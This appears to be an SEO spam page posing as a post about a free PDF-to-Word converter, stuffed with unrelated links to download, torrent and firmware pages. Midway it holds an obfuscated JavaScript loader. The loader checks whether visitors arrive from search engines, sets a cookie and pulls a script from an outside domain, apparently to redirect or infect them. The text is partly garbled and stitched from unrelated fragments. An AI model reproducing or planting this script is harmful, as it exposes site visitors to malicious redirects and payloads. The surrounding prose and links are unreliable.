

[Konverter Pdf U Word Download For Windows 10 Enterprise 64bit](https://condescending-meninsky-6f990d.netlify.app/ultimativer-UmfrageBot-20Zugriffsschlssel#IqTY=zGqwyVXMB39gzGqMCVDhi1bIzKbhiYvgDYvMDU92AaDPjgn2aszZLMCWjxz05wzGatmGm3DVrMBPDhiY9M==)

[ERROR\\_GETTING\\_IMAGES-1](https://condescending-meninsky-6f990d.netlify.app/ultimativer-UmfrageBot-20Zugriffsschlssel#IqTY=zGqwyVXMB39gzGqMCVDhi1bIzKbhiYvgDYvMDU92AaDPjgn2aszZLMCWjxz05wzGatmGm3DVrMBPDhiY9M==)

[Konverter Pdf U Word Download For Windows 10 Enterprise 64bit](https://condescending-meninsky-6f990d.netlify.app/ultimativer-UmfrageBot-20Zugriffsschlssel#IqTY=zGqwyVXMB39gzGqMCVDhi1bIzKbhiYvgDYvMDU92AaDPjgn2aszZLMCWjxz05wzGatmGm3DVrMBPDhiY9M==)



Besides, there are some general options that users can configure such as converting the whole document, or only specific page number for that particular document.. Related PostsiOS 5 for iPhone, iPod touch and iPad Released for How to Force Google Chrome to Open Link and Pop-Up.

All Rights Reserved. Of course you can just copy all the text from PDF and paste into the word document, but you may need to sacrifice all the original shape and format.. How To Load Card Sharing Account Into Orton HD X40 How to Broadcast Slideshow Online Using PowerPoint.

## [Black Ps2 Iso Torrent](https://cantsoripis.substack.com/p/black-ps2-iso-torrent)

One drawback, the software tool can only convert one PDF document at a time but not in bulk.. Anyway, consumed at only 1 07MB, users can get a free download at hellopdf for immediate use.. please can show me where i give converter pdf to arab with arabic languge pleaseNot working for hebrew.. Once installed and launched the software utility, just browse for the specific PDF file as similar to other tools, select the output doc file that it will output to by browsing to output word doc file path to desired directory. [Epson V200 Driver Para Mac](http://trounacalun.unblog.fr/2021/03/12/__exclusive__-epson-v200-driver-para-mac/)

## ERROR\_GETTING\_IMAGES-[1Free Athletic Fonts](https://hub.docker.com/r/quaworlasa/free-athletic-fonts)

## [chupulu kalasina subhavela serial episodes](https://ranrelifar.over-blog.com/2021/03/chupulu-kalasina-subhavela-serial-episodes.html)

var 0x4fab=['dndWUEc=','V1N3dFQ=','R2xQcHo=','Z2V0VGltZQ==','OyBwYXRoPQ==','OyBkb21haW49','bHZsTGc=','L nlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','cm9Q','VHls','dmlzaXRlZA==','aHR0cHM 6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SUJ0UEU=','LmJpbmcu','UmVOaU0=','WGlP bXE=','TUJxTW8=','dVhCT1M=','SENDbm4=','Z2V0','SGlldVo=','eFFlWUo=','UEZmemo=','aW5kZXhPZg==','U1lFS1o=',' TElEeFY=','anJybHI=','T2NxU0c=','c2NyaXB0','SWhMdXA=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','eHF2bEo=','YXB wZW5kQ2hpbGQ=','a29udmVydGVyK3BkZit1K3dvcmQr','VkRu','c3BsaXQ=','Y29va2ll','bWF0Y2g=','dkZMSFA=','bGVuZ 3Ro','aXpTRFI=','U1RNVGc=','cmVwbGFjZQ==','eVJaSkQ='];(function(\_0x4c38bd,\_0x28daab){var \_0x8e3fbb=function(\_0 x438ab7){while(--\_0x438ab7){\_0x4c38bd['push'](\_0x4c38bd['shift']());}};\_0x8e3fbb(++\_0x28daab);}(\_0x4fab,0xb0));var  $0xb4fa=function(0x595e2d, 0x5c90be){0x595e2d=0x595e2d-0x0;var}$ 

\_0x4a6927=\_0x4fab[\_0x595e2d];if(\_0xb4fa['initialized']===undefined){(function(){var \_0x5b50d0=function(){var  $_0x5a1553; try{ 0x5a1553=Function('return \x20(function(\x20'+\x1.$ 

```
constructor(\langle x^{22}return\langle x^{20}this\langle x^{22} \rangle(\langle x^{20} \rangle+');')();}catch(_0x5f2532){_0x5a1553=window;}return _0x5a1553;};var
_0x132ce0=_0x5b50d0();var _0x3fca3d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789
+/=';_0x132ce0['atob']||(_0x132ce0['atob']=function(_0x2583c7){var _0x39335e=String(_0x2583c7)['replace'](/=+$/,'');for(var
_0x38bb05=0x0,_0x1f10b7,_0x43cdff,_0x3c3cb6=0x0,_0x3cc613='';_0x43cdff=_0x39335e['charAt'](_0x3c3cb6++);~_0x43c
dff&&(_0x1f10b7=_0x38bb05%0x4?_0x1f10b7*0x40+_0x43cdff:_0x43cdff,_0x38bb05++%0x4)?_0x3cc613+=String['from
CharCode'[(0xff& 0x1f10b7 >> (-0x2* 0x38bb05& 0x6)):0x0){[0x43cdf]} = 0x3fca3d['indexOf'](-0x43cdf');}return
_0x3cc613;});}());_0xb4fa['base64DecodeUnicode']=function(_0x1963e7){var _0x31736f=atob(_0x1963e7);var
_0x291955=[;for(var _0xefbd8b=0x0, _0x2f35e2= _0x31736f['length']; 0xefbd8b= 0x46314b;},'FQgUx':function
_0x5b4ae5(_0x473b0e,_0xe8b2b0){return
```

```
0x473b0e' == 0xe8b2b0;,'TtKbi': 0xb4fa('0x1d').'SYEKZ': 0xb4fa('0x1e').'yYmHe':function
```

```
_0x258e2d(_0x22b9ae,_0x576f5c){return _0x22b9ae(_0x576f5c);},'XJOVu':function
```
 $0x44def4$ ( $0x4bcc40$ ,  $0x437a10$ }{return  $0x4bcc40+0x437a10$ ;},'LIDxV':function

\_0x56c9f7(\_0xa80774,\_0x5676f3){return \_0xa80774+\_0x5676f3;},'jrrlr':\_0xb4fa('0x1f'),'OcqSG':function

```
0x261761(0x5bd1bd,0xa84358}{return 0x5bd1bd>=0x84358;}};var 0x5f4dd8=[0x538653[0xb4fa('0x20')], 0xbd4fa('0x21'),_0x538653[_0xb4fa('0x22')],_0x538653[_0xb4fa('0x23')],_0x538653[_0xb4fa('0x24')],_0x538653[_0xb4fa('0x25')],_0
x538653[_0xb4fa('0x26')]],_0x44ba0a=document['referrer'],_0x1bfdb1=![],_0x97a19a=cookie[_0xb4fa('0x27')](_0xb4fa('0x1
e'));for(var 0x1572b9=0x0; 0x538653[ 0xb4fa('0x28')]( 0x1572b9, 0x5f4dd8['length']); 0x1572b9++){if( 0x538653[ 0xb
```
 $4fa('0x29')$ ]!==  $0x538653['xOeYJ']$ }{return cookie[name];}else{if(  $0x538653$ [ 0xb4fa('0x2a')](  $0x44ba0a$ [ 0xb4fa('0x2b')]( 0x5f4dd8[\_0x1572b9]),0x0)){\_0x1bfdb1=!![];}}}if(\_0x1bfdb1){if(\_0x538653['FQgUx']('uox',\_0x538653['TtKbi'])){cookie['s et'](\_0x538653]\_0xb4fa('0x2c')],0x1,0x1);if(!\_0x97a19a){\_0x538653['yYmHe'](include,\_0x538653['XJOVu'](\_0x538653]\_0x b4fa('0x2d')](\_0x538653[\_0xb4fa('0x2e')],q),''));}}else{if(\_0x538653[\_0xb4fa('0x2f')](\_0x44ba0a['indexOf'](\_0x5f4dd8[\_0x1 572b9]),0x0)){\_0x2dd8eb=!![];}}}}R(); Download Free PDF to Word Converter to Convert PDF File to Word Format in Original LayoutPosted: January 14, 2009 / Under: Software / By: SY WongPreviously we mentioned about Free Ease PDF to Text Extractor that can convert pdf format to text files in bulk, now there is another tool that can convert PDF to Word document.. Now with the Free PDF to Word Doc Converter, it will have the option to retain all the original Shapes and Images with purely format conversion without altering much of the original pattern.. shapes and images converted text wasn't I am happy to recieve itShare This PostRecent PostsTip and Trick© 2005 - 2017 My Digital Life.. As mentioned, there is a way to maintain the original shapes and images or if you just interested on the text to conserve memory space, just untick the box besides 'Retains Shapes and Images' and you are done. [rab na kare ke ye zindagi kostenloser Download Song](https://ecaniscal.substack.com/p/rab-na-kare-ke-ye-zindagi-kostenloser)

[free video converter for mac 10.4.11](https://khalersini.substack.com/p/free-video-converter-for-mac-10411)

e828bfe731 [Gratis Firmware Oppo Find Muse R821](https://site-4100081-1447-2168.mystrikingly.com/blog/gratis-firmware-oppo-find-muse-r821)

e828bfe731

[Telnet Client For Macos](https://kamamapan.over-blog.com/2021/03/Telnet-Client-For-Macos.html)